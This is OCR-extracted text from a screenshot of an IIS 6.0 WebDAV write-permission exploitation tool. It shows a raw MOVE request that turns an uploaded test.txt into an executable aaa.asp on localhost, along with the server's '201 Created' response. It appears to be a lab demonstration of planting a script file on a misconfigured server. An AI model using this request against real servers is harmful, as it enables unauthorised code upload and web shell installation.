 文件(F) 编辑(E) 查看
后退
地址(D) C:\Inetpub\ww
名称
GovPet
iisstart.htm
postinfo.html
aaa.asp
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 127.0.0.1 请求文件: /aaa.asp
MOVE /test.txt HTTP/1.1
Host: 127.0.0.1
Destination: http://127.0.0.1/aaa.asp
HTTP/1.1 201 Created
Date: Sat, 03 Aug 2019 08:15:02 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://127.0.0.1/aaa.asp
Content-Type: text/xml
Content-Length: 0